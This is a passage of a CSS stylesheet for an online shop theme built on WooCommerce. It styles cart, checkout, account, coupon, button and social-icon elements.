  font-size: 20px;
  align-self: center;
}

.mobile-cart-qty-inner{
  align-self: center;
}

.mobile-cart-qty-inner .variation-Size,
.mobile-cart-qty-inner .variation-Size p{
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px !important;
}

.mobile-cart-qty-inner div.quantity .qty{
  width: 35px;
  height: 35px;
  padding: 10px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}

.mobile-cart-price-inner{
  text-align: right;
  align-self: center;
}

.mobile-cart-price-inner .price.old > .amount{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
  text-decoration: line-through;
}
.mobile-cart-price-inner .price.current > .amount{
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #E0C086;
}
.mobile-cart-price-inner .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
}

.my_orders {
  border: 0;
  width: 100%;
  border-spacing: 0;
}
.my_orders thead {
  background: #fff;
  padding-bottom: 10px;
}
.my_orders thead tr th {
  text-align: left;
  font-size: 12px;
  font-weight: 900;
  padding: 0 0 10px;
  border-bottom: 2px solid #141414;
  line-height: 1;
  text-transform: uppercase;
}
.my_orders tbody {
  padding-top: 10px;
}
.my_orders tbody tr td {
  padding: 20px 0;
  vertical-align: middle;
  color: #737373;
  border-bottom: 1px dotted #141414;
  font-size: 13px;
}
.my_orders tbody tr td.order-actions {
  text-align: right;
}
.my_orders tbody tr td.order-number a {
  font-size: 18px;
  color: #141414;
}
.my_orders tbody tr:nth-child(even) {
  background: #fff;
}
.my_orders.order_table {
  border-bottom: 0;
}
.my_orders.order_table thead tr th {
  font-weight: 400;
  border-bottom-width: 1px;
}

.group_table {
  border: 0;
  width: 100%;
  border-spacing: 0;
  margin-bottom: 20px;
}
.group_table tbody tr td {
  padding: 0 10px 20px 0;
}
.group_table tbody tr td:first-child {
  max-width: 31px;
}
.group_table tbody tr td label a {
  font-weight: 300;
  color: #141414;
}
.group_table tbody tr:nth-child(even) {
  background: #fff;
}
.group_table .quantity {
  float: none;
}

#coupon_code {
  width: 60%;
  display: inline-block;
  border: 0;
  position: relative;
  top: 1px;
  height: 49px;
}
@media only screen and (max-width: 80em) {
  #coupon_code {
    width: 100%;
  }
}
#coupon_code + .apply_coupon {
  display: inline-block;
  width: 35%;
  margin-left: 4%;
  margin-bottom: 25px;
  background: #ededed;
  border-color: #ededed;
}
#coupon_code + .apply_coupon:hover {
  background: #e5e5e5;
  border-color: #e5e5e5;
  color: #141414;
}
@media only screen and (max-width: 80em) {
  #coupon_code + .apply_coupon {
    width: 100%;
    margin: 0 0 20px 0;
  }
}

.smalltitle, .cart_totals h4, #checkout_thankyou h2 {
  color: #141414;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 0 30px;
}

.largetitle {
  font-size: 34px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  line-height: 1;
  padding-bottom: 30px;
  color: #141414;
  margin-bottom: 40px;
}
.largetitle:after {
  content: '';
  display: block;
  width: 40px;
  height: 1px;
  margin-left: -20px;
  background: #141414;
  position: absolute;
  bottom: 0;
  left: 50%;
}

.coupon-container {
  border: 1px dashed #cdcdcd;
  padding: 30px;
}
@media only screen and (max-width: 40.063em) {
  .coupon-container {
    margin-top: 30px;
  }
}
.coupon-container .smalltitle, .coupon-container .cart_totals h4, .cart_totals .coupon-container h4, .coupon-container #checkout_thankyou h2, #checkout_thankyou .coupon-container h2 {
  font-weight: 300;
}
.coupon-container.margin {
  display: none;
  margin-bottom: 55px;
}
.coupon-container .notification-box {
  display: none;
}
.coupon-container .checkout_coupon {
  float: left;
  width: 100%;
  display: block !important;
}
.coupon-container .checkout_coupon #coupon_code {
  width: 100%;
  border: 1px solid #eee;
}
.coupon-container .checkout_coupon #coupon_code + .apply_coupon {
  width: auto;
  margin: 0;
}

.checkout {
  margin-top: 30px;
}

#billing_address_1,
#shipping_address_1 {
  margin-bottom: 10px;
}

#order_comments {
  min-height: 124px;
}

.shipping-calculator-button {
  display: block;
  color: #141414;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 0 25px;
}

.shipping-calculator-form {
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .shipping-calculator-form {
    width: 100%;
  }
}
.shipping-calculator-form .formrow {
  display: block;
  margin-bottom: 8px;
}
.shipping-calculator-form .formrow .select-wrapper,
.shipping-calculator-form .formrow input {
  margin: 0;
  float: none;
}
.shipping-calculator-form .formrow .input-text {
  width: 100%;
}
.shipping-calculator-form .formrow:last-child {
  margin: 0;
}

/* Checkout */
.section {
  padding-bottom: 100px;
}

#billing_shipping.section,
#order_review.section {
  display: none;
}

#shippingsteps {
  text-align: center;
  margin-bottom: 25px;
  border-top: 1px solid #ececec;
}
@media only screen and (min-width: 40.063em) {
  #shippingsteps {
    margin-bottom: 40px;
  }
}
@media only screen and (min-width: 64.063em) {
  #shippingsteps {
    margin-bottom: 45px;
  }
}
@media only screen and (min-width: 80em) {
  #shippingsteps {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 100em) {
  #shippingsteps {
    margin-bottom: 55px;
  }
}
#shippingsteps li {
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
  background: #f8f8f8;
  border-left: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
}
@media only screen and (min-width: 40.063em) {
  #shippingsteps li {
    height: 50px;
    line-height: 50px;
  }
}
@media only screen and (min-width: 64.063em) {
  #shippingsteps li {
    height: 60px;
    line-height: 60px;
  }
}
@media only screen and (min-width: 80em) {
  #shippingsteps li {
    height: 80px;
    line-height: 80px;
  }
}
@media only screen and (min-width: 100em) {
  #shippingsteps li {
    height: 100px;
    line-height: 100px;
  }
}
#shippingsteps li a {
  color: #969696;
}
#shippingsteps li span {
  display: inline-block;
  background: #cdcdcd;
  width: 32px;
  height: 32px;
  line-height: 32px;
  margin-right: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
}
@media only screen and (max-width: 40.063em) {
  #shippingsteps li span {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
  }
}
#shippingsteps li.active {
  background: #fff;
  border-bottom-color: #fff;
}
#shippingsteps li.active a {
  color: #141414;
}
#shippingsteps li.active span {
  background: #141414;
  color: #fff;
}

.login-section {
  padding: 0 50px;
}
@media only screen and (max-width: 40.063em) {
  .login-section {
    padding: 0 30px;
  }
}
.login-section .shipping_address {
  display: none;
}

.button.login_button {
  margin: 25px 0;
}

#customer_login input[name=login] {
  margin-top: 30px;
}
@media only screen and (max-width: 40.063em) {
  #customer_login input[name=login] {
    margin-bottom: 40px;
  }
}
#customer_login .login, #customer_login .register {
  padding-top: 20px;
}
#customer_login h3 {
  text-align: center;
  font-size: 26px;
  font-weight: 500;
  color: #686868;
  margin: 30px 0;
}

.lost_password {
  font-size: 14px;
  color: #0eb477;
  font-weight: 400;
  float: right;
  line-height: 22px;
}

.button.button_checkout_login {
  margin-top: 40px;
}

#shop-page {
  text-align: center;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
#shop-page.pull {
  padding-left: 0;
  padding-right: 300px;
}
@media only screen and (max-width: 40.063em) {
  #shop-page.pull {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
  }
}
#shop-page.push {
  padding-right: 0;
  padding-left: 300px;
}
@media only screen and (max-width: 40.063em) {
  #shop-page.push {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
  }
}
#shop-page .masonry {
  max-width: 100%;
  margin: 0 auto;
}
@media only screen and (max-width: 40.063em) {
  #shop-page .masonry {
    width: 100% !important;
  }
}

#createaccount {
  margin-left: 5px;
}

#checkout_register {
  display: none;
  padding-top: 50px;
}

@media only screen and (max-width: 40.063em) {
  #checkout_login .newcustomers {
    margin: 55px 0 0 0;
  }
}

#checkout_thankyou h2 {
  margin-top: 50px;
}
#checkout_thankyou .order_details {
  list-style: none;
  font-size: 14px;
  color: #141414;
}

.payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.payment_methods li {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #f6f6f6;
}
.payment_methods li:first-child {
  padding-top: 0;
}
.payment_methods li label {
  margin: 0;
  float: none;
}
.payment_methods li .custom_label {
  font-size: 16px;
  font-weight: 500;
}
.payment_methods li img {
  vertical-align: middle;
  margin-left: 10px;
  max-height: 16px;
}
.payment_methods li .payment_box {
  margin: 20px 0 0 30px;
  background: #fff;
  float: left;
  font-size: 13px;
  line-height: 18px;
}
.payment_methods li .payment_box p {
  margin: 0;
}
.payment_methods li .about_paypal {
  color: #0eb477;
  font-size: 12px;
  text-transform: uppercase;
  margin-left: 20px;
}
.payment_methods + .place-order {
  text-align: right;
}

.place-order .button {
  margin-top: 20px;
}

.form-row {
  display: block;
  float: left;
  margin: 0;
  width: 100%;
}

.woocommerce-checkout-review-order-table .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #676767;
  text-decoration: line-through;
}
.woocommerce-checkout-review-order-table .price.current > .amount{
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #141414;
}
.woocommerce-checkout-review-order-table .lowest_price, 
.woocommerce-checkout-review-order-table .lowest_price .amount
{
  font-weight: 400;
  font-size: 10px !important;
  line-height: 14px !important;
  color: #676767 !important;
}

@media only screen and (max-width: 40.063em){
  .woocommerce-checkout-review-order-table tbody tr td.product-name h6{
    margin-bottom: 6px;
  }
  .woocommerce-checkout-review-order-table tbody tr .variation-Size,
  .woocommerce-checkout-review-order-table tbody tr .variation-Size p{
    font-size: 12px !important;
    font-weight: 400;
    line-height: 16px;
  }
  .woocommerce-checkout-review-order-table .price.old > .amount{
    font-size: 10px;
    line-height: 14px;
  }
  .woocommerce-checkout-review-order-table .price.current > .amount{
    font-size: 14px;
    line-height: 20px;
  }
  .woocommerce-checkout-review-order-table tbody tr td{
    vertical-align: top;
  }
}

/* My Account */
.shopping_bag.order_table .order-total .amount{
  font-size: 20px;
  line-height: 32px;
  font-weight: 600 !important;
  color: #141414;
}

.shopping_bag.order_table td, 
.shopping_bag.order_table .amount{
  font-size: 16px;
  line-height: 24px;
  font-weight: 400 !important;
  color: #141414;
}

@media screen and (max-width: 40.063em){
  .shopping_bag.order_table td, 
  .shopping_bag.order_table .amount{
    font-size: 14px;
    line-height: 20px;
  }

  .shopping_bag.order_table .order-total .amount{
    font-size: 16px;
    line-height: 24px;
  }
}

#customer_login {
  max-height: 100%;
}
#customer_login .remember {
  float: left;
  text-align: left;
}

[role="main"] > .woocommerce {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.woocommerce-cart [role="main"] > .woocommerce, .woocommerce-checkout [role="main"] > .woocommerce {
  position: relative;
  top: 0 !important;
}

.woocommerce-cart [role="main"] > .woocommerce > .notification-box.error, .woocommerce-checkout [role="main"] > .woocommerce > .notification-box.error{
display:block;
margin-top:90px;

}


.woocommerce-cart [role="main"] > .woocommerce > .notification-box, .woocommerce-checkout [role="main"] > .woocommerce > .notification-box {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  [role="main"] > .woocommerce {
    position: relative;
    top: 0 !important;
  }
  [role="main"] > .woocommerce #my-account-main .account-icon-box {
    position: relative;
    height: 200px;
  }
}

.my_woocommerce_page,
#my-account-main,
.tab-pane {
  height: 100%;
  max-height: 100%;
}

.tab-pane {
  display: none;
  border-bottom: 1px solid #f6f6f6;
  border-top: 1px solid #f6f6f6;
}

#my-account-main .account_wrapper {
  max-height: 100%;
  height: 100%;
}
#my-account-main .row {
  height: 50%;
}
#my-account-main .row:first-child {
  border-top: 1px solid #f6f6f6;
}
#my-account-main .row .columns {
  padding: 0;
  height: 100%;
  position: relative;
}
#my-account-main .row .columns:first-child .account-icon-box {
  border-left: 0;
}
#my-account-main aside {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-bottom: 1px solid #f6f6f6;
}
#my-account-main .account-icon-box {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  border-bottom: 1px solid #f6f6f6;
  border-left: 1px solid #f6f6f6;
  color: #676767;
  font-size: 18px;
  font-weight: bold;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box {
    font-size: 16px;
  }
}
#my-account-main .account-icon-box > div {
  text-align: center;
  top: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  padding: 0 20px;
  height: 50%;
  z-index: 30;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#my-account-main .account-icon-box > div .icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background: transparent url("../img/my-account.png") no-repeat;
  -moz-background-size: 600px 100px;
  -o-background-size: 600px 100px;
  -webkit-background-size: 600px 100px;
  background-size: 600px 100px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon {
    width: 50px;
    height: 50px;
    -moz-background-size: 300px 50px;
    -o-background-size: 300px 50px;
    -webkit-background-size: 300px 50px;
    background-size: 300px 50px;
  }
}
#my-account-main .account-icon-box > div .icon.my-orders {
  background-position: 0 0;
}
#my-account-main .account-icon-box > div .icon.wishlist {
  background-position: -100px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.wishlist {
    background-position: -50px 0;
  }
}
#my-account-main .account-icon-box > div .icon.logout {
  background-position: -200px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.logout {
    background-position: -100px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-account {
  background-position: -300px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-account {
    background-position: -150px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-adresses {
  background-position: -400px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-adresses {
    background-position: -200px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-subscriptions {
  background-position: -500px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-subscriptions {
    background-position: -250px 0;
  }
}
#my-account-main .account-icon-box.image {
  border: 0;
  background: url("../img/my-account-ad.jpg") center center no-repeat;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}
#my-account-main .account-icon-box:hover {
  color: #0eb477;
}

.back_to_account {
  font-size: 14px;
  position: relative;
  font-weight: 500;
  display: inline-block;
  margin: 40px 0 50px;
  padding-left: 20px;
}
.back_to_account:after {
  content: "\f104";
  display: block;
  position: absolute;
  font-family: 'FontAwesome';
  top: -1px;
  left: 3px;
  font-size: 14px;
  line-height: 1;
}
.back_to_account:hover:after {
  left: 0;
}
.back_to_account small {
  font-size: 13px;
  font-weight: 300;
}

.address {
  margin: 20px 0 30px;
}
.address address {
  line-height: 1.5;
  font-weight: 300;
  margin-bottom: 20px;
}
@media only screen and (max-width: 40.063em) {
  .address + .address {
    margin-top: 30px;
  }
}

.order-info {
  margin-bottom: 25px;
}

.price_slider {
  height: 5px;
  background: #eaeaea;
  position: relative;
  margin-bottom: 25px;
  margin-right: 15px;
}
.price_slider .ui-slider-range {
  height: 5px;
  background: #0eb477;
  position: absolute;
}
.price_slider .ui-slider-handle {
  display: block;
  position: absolute;
  top: -5px;
  background-size: 14px 19px;
  width: 14px;
  height: 19px;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.price_slider_amount .button {
  float: right;
  font-size: 12px;
  font-weight: 400;
  padding: 8px 11px;
}
.price_slider_amount .price_label {
  float: left;
  line-height: 30px;
  font-size: 12px;
  text-transform: uppercase;
  color: #737373;
}

#shop-page .product-category {
  margin-bottom: 30px;
}
@media only screen and (max-width: 40.063em) {
  .product-category {
    height: 180px;
    overflow: hidden;
  }
}
.product-category > a {
  display: block;
  position: relative;
  background: #fff;
  max-height: 100%;
}
.product-category > a img {
  width: 100%;
  will-change: opacity;
}
.product-category > a .title {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  margin: -20px 0 0;
  height: 40px;
  line-height: 40px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.product-category > a .title .count {
  font-weight: 300;
}
.product-category > a .title h2 {
  display: block;
  padding: 0 20px;
  font-size: 24px;
  font-weight: 600;
  color: #141414;
  text-transform: uppercase;
}
.product-category > a:after {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  border: 0 solid #0eb477;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.product-category:hover > a:after {
  border-width: 6px;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.product-category:hover .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.product-category:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

/* Chosen */
.form-row.woocommerce-invalid-required-field .select2-container .select2-choice {
  border-color: #e76049;
}

.select2-container {
  margin-bottom: 25px;
  clear: left;
}
.select2-container .select2-choice {
  background: #fff;
  border: 1px solid #eee;
  height: 40px !important;
  line-height: 40px !important;
  padding-left: 12px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice span {
  height: 37px;
  line-height: 37px;
}
.select2-container .select2-choice div b {
  background-position: 0 9px !important;
}
.select2-container.select2-dropdown-open .select2-choice {
  background: #fff;
  border: 1px solid #f6f6f6;
}
.select2-container.select2-dropdown-open .select2-choice div b {
  background-position: -18px 9px !important;
}

.select2-drop {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #f6f6f6;
}
.rtl .select2-drop {
  left: auto;
  right: -9999px;
}
.select2-drop.select2-drop-active {
  border-color: #f6f6f6;
}
.select2-drop.select2-drop-active.select2-drop-above {
  border-top-color: #f6f6f6;
}
.select2-drop .select2-search input {
  background: #fff !important;
  margin-bottom: 5px;
}
.select2-drop .select2-results {
  background: #fff;
  font-size: 14px;
}
.select2-drop .select2-results .select2-highlighted {
  background: #fafafa;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.select2-drop .select2-results li {
  margin: 0;
}

.select2-container-single .select2-search input[type=text] {
  background: #fff !important;
}

/* Empty Cart */
.cart-empty figure {
  display: inline-block;
  margin: 0 auto 30px;
  width: 134px;
  height: 168px;
  background: url("../img/cart-empty.png") top left no-repeat;
  -moz-background-size: 134px 168px;
  -o-background-size: 134px 168px;
  -webkit-background-size: 134px 168px;
  background-size: 134px 168px;
}
.cart-empty .message {
  font-size: 26px;
  font-weight: 500;
  line-height: 32px;
}
.cart-empty .return-to-shop {
  margin: 20px 0 0;
}
.cart-empty section {
  padding: 40px 0;
}
#side-cart .cart-empty {
  margin-top: 50px;
}
#side-cart .cart-empty figure {
  width: 67px;
  height: 84px;
  -moz-background-size: 67px 84px;
  -o-background-size: 67px 84px;
  -webkit-background-size: 67px 84px;
  background-size: 67px 84px;
}
#side-cart .cart-empty .message {
  font-size: 16px;
  font-weight: 300;
  line-height: 20px;
}

/* Table Rate */
#shipping_method {
  list-style: none;
  float: right;
  margin: 0;
}
#shipping_method li {
  float: left;
  display: block;
  clear: left;
  width: 100%;
}
#shipping_method li + li {
  margin-top: 20px;
}

/* Terms & Conditions */
.terms {
  text-align: center;
}
.terms label {
  width: auto;
}
.terms .termscontainer {
  display: inline-block;
  padding-top: 12px;
  margin-bottom: 30px;
}
.terms .button {
  margin-top: 40px;
}

/* Demo Store */
.demo_store {
  display: block;
  background: #f6f6f6;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  text-align: center;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  margin: 0;
  line-height: 30px;
}

/* Shipping & Billing */
#customer_details {
  margin-bottom: 50px;
}

.shipping,
.billing {
  margin-top: 10px;
}
.shipping #ship-to-different-address,
.billing #ship-to-different-address {
  padding: 0;
  float: right;
  width: 100%;
}
.shipping #ship-to-different-address .smalltitle, .shipping #ship-to-different-address .cart_totals h4, .cart_totals .shipping #ship-to-different-address h4, .shipping #ship-to-different-address #checkout_thankyou h2, #checkout_thankyou .shipping #ship-to-different-address h2,
.billing #ship-to-different-address .smalltitle,
.billing #ship-to-different-address .cart_totals h4,
.cart_totals .billing #ship-to-different-address h4,
.billing #ship-to-different-address #checkout_thankyou h2,
#checkout_thankyou .billing #ship-to-different-address h2 {
  float: left;
}
.shipping #ship-to-different-address .shipping_toggle,
.billing #ship-to-different-address .shipping_toggle {
  float: right;
  position: relative;
}

/*------------------------------------------------------------------
Shortcodes
*/
/* Posts */
.posts .post {
  padding-bottom: 20px;
}
.posts .post:after {
  display: none;
}
.posts .post .post-title {
  text-align: left;
}
.posts .post .post-title h2 {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-transform: uppercase;
}

/* Icons */
.inline-icon {
  display: inline;
}
.inline-icon.icon-1x {
  font-size: 18px;
  vertical-align: middle;
}
.inline-icon.icon-2x {
  font-size: 24px;
  vertical-align: middle;
}
.inline-icon.icon-3x {
  font-size: 28px;
  vertical-align: middle;
}
.inline-icon.icon-4x {
  font-size: 32px;
  vertical-align: middle;
}

.boxed-icon {
  display: block;
  width: 64px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  font-size: 24px;
}

.facebook:hover {
  color: #3b5998 !important;
}
.facebook.boxed-icon {
  background: #3b5998 !important;
  color: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff !important;
  background: #344e86 !important;
}

.google-plus:hover {
  color: #dd4b39 !important;
}
.google-plus.boxed-icon {
  background: #dd4b39 !important;
  color: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff !important;
  background: #d73925 !important;
}

.linkedin:hover {
  color: #007bb6 !important;
}
.linkedin.boxed-icon {
  background: #007bb6 !important;
  color: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff !important;
  background: #006a9d !important;
}

.pinterest:hover {
  color: #cb2027 !important;
}
.pinterest.boxed-icon {
  background: #cb2027 !important;
  color: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff !important;
  background: #b51d23 !important;
}

.twitter:hover {
  color: #00aced !important;
}
.twitter.boxed-icon {
  background: #00aced !important;
  color: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff !important;
  background: #0099d4 !important;
}

.instagram:hover {
  color: #3f729b !important;
}
.instagram.boxed-icon {
  background: #3f729b !important;
  color: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff !important;
  background: #386589 !important;
}

/* Buttons */
.btn,
.button,
input[type=submit] {
  font-size: 13px;
  line-height: 13px;
  font-weight: 600;
  font-family: inherit;
  padding: 14px 26px;
  border: 4px double #141414;
  margin: 0 0 3px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  color: #141414;
  background: transparent;
  text-transform: uppercase;
  text-shadow: none !important;
  text-align: center;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.btn i,
.button i,
input[type=submit] i {
  display: inline-block;
  vertical-align: middle;
}
.btn:hover,
.button:hover,
input[type=submit]:hover {
  background: #141414;
  border-color: #141414;
  color: #fff;
}
.btn:active,
.button:active,
input[type=submit]:active {
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -webkit-transform: translateY(2px);
  transform: translateY(2px);
}
.btn.small, .btn#submit,
.button.small,
.button#submit,
input[type=submit].small,
input[type=submit]#submit {
  font-size: 12px;
  line-height: 12px;
}
.btn.large,
.button.large,
input[type=submit].large {
  font-size: 13px;
  line-height: 13px;
  padding: 20px 25px;
}
.btn.right,
.button.right,
input[type=submit].right {
  float: right;
}
.btn.black,
.button.black,
input[type=submit].black {
  background: #141414;
  border-color: #000;
  border-width: 1px;
  color: #fff;
  padding: 17px 29px;
  -moz-box-shadow: inset 0 0 0 2px #fff;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
.btn.black.large,
.button.black.large,
input[type=submit].black.large {
  padding: 23px 32px;
}
.btn.white,
.button.white,
input[type=submit].white {
  border-color: #fff;
  color: #fff;
}
.btn.white:hover,
.button.white:hover,
input[type=submit].white:hover {
  background: #fff;
  color: #141414;
}
.btn.full,
.button.full,
input[type=submit].full {
  width: 100%;
}

/* Full Width Section */
.full-width-content {
  overflow: hidden;
}

.full-width-section {
  width: 100%;
  margin-left: -50%;
  padding-left: 50%;
  padding-right: 50%;
  overflow: hidden;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.parallax_bg {
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.video_bg {
  position: relative;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
.video_bg .row-video-bg {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
@media only screen and (max-width: 40.063em) {
  .video_bg .row-video-bg {
    display: none !important;
  }
}
.video_bg .video_overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post .post-content .styled_header,
.styled_header {
  width: 100%;
  float: left;
  margin-bottom: 30px;
  padding-top: 55px;
  position: relative;
  text-align: center;
  line-height: 1;
}
.post .post-content .styled_header p,
.styled_header p {
  font-size: 14px;
  font-weight: 300;
  color: #707275;
}
.post .post-content .styled_header h6,
.styled_header h6 {
  font-size: 28px;
  line-height: 28px;
  margin: 0 0 20px;
  font-weight: 600;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header h6,
  .styled_header h6 {
    font-size: 22px;
    line-height: 22px;
  }
}
.post .post-content .styled_header .icon,
.styled_header .icon {
  display: block;
  width: 30px;
  min-height: 30px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -15px;
  font-size: 32px;
  color: #141414;
  text-align: center;
}
.post .post-content .styled_header .icon img,
.styled_header .icon img {
  max-width: 30px;
}
.post .post-content .styled_header.light h6,
.post .post-content .styled_header.light .icon,
.styled_header.light h6,
.styled_header.light .icon {
  color: #fff;
}
.post .post-content .styled_header.light h6:after,
.styled_header.light h6:after {
  border-color: #fff !important;
}
.post .post-content .styled_header.light p,
.styled_header.light p {
  color: #727478;
}
.post .post-content .styled_header.style2,
.styled_header.style2 {
  padding-top: 0;
}
.post .post-content .styled_header.style2 .icon,
.styled_header.style2 .icon {
  display: none;
}
.post .post-content .styled_header.style2 h6,
.styled_header.style2 h6 {
  display: block;
  position: relative;
  padding-bottom: 20px;
  font-weight: 300;
  font-size: 36px;
}
.post .post-content .styled_header.style2 h6:after,
.styled_header.style2 h6:after {
  content: '';
  display: block;
  height: 1px;
  width: 44px;
  border-bottom: 1px solid #9f9fa0;
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -22px;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header.style2 h6,
  .styled_header.style2 h6 {
    font-size: 24px;
  }
}
.post .post-content .styled_header.style2 p,
.styled_header.style2 p {
  font-size: 22px;
  font-weight: 300;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header.style2 p,
  .styled_header.style2 p {
    font-size: 16px;
  }
}

.list {
  list-style: none;
  margin: 0;
  display: block;
  float: left;
}
.list > h6 {
  margin-bottom: 30px;
  color: #141414;
  font-weight: 300 !important;
  font-size: 20px !important;
  position: relative;
  display: block;
  margin-top: 0;
}
.list li {
  display: block;
  float: left;
  width: 100%;
  padding: 0 0 20px;
  margin-bottom: 20px;
  border-bottom: 1px dotted #bcbcbc;
}
.list li figure {
  float: left;
  margin-right: 20px;
  width: 70px;
  line-height: 0;
}
.list li .post-title {
  margin-left: 90px;
}
.list li .post-title .post_categories {
  font-size: 10px;
  text-align: left;
}
.list li .post-title .price {
  text-align: left;
  margin-top: 2px;
}
.list li .post-title .price ins, .list li .post-title .price > .amount {
  font-size: 14px;
}

ul.accordion {
  clear: both;
  border: 0;
  list-style: none;
  border-top: 2px solid #f5f5f5;
  text-align: center;
}
ul.accordion.wpb_accordion .wpb_content_element {
  margin: 0;
}
ul.accordion > li {
  border-bottom: 2px solid #f5f5f5;
  margin-bottom: 0 !important;
}
ul.accordion > li .content {
  display: none;
  padding-bottom: 20px;
}
ul.accordion > li .content p:last-of-type {
  margin: 0;
}
ul.accordion > li > div.title {
  position: relative;
  min-height: 50px;
  line-height: 50px;
  font-weight: 300;
  font-size: 13px;
  padding: 0;
  color: #141414;
  text-transform: uppercase;
}
ul.accordion > li > div.title:before {
  content: "+";
  font-size: 16px;
  margin-right: 15px;
}
